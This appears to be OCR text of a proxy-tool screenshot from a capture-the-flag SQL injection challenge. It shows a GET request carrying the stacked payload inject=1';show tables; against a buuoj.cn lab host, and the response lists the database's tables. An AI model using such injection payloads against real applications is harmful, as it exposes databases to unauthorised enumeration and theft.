 Request
数据包扫描
美 化
热加载
构造请求
1 GET /?inject=1%27;show%20tables; HTTP/1.1
2 Host ? : 476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Referer: http://476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
10
11
Responses
534bytes / 45ms
美化
渲染
编码
请输入定位响应
详 情
取材于某次真实环境渗透，只说一句话：开发和安
全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}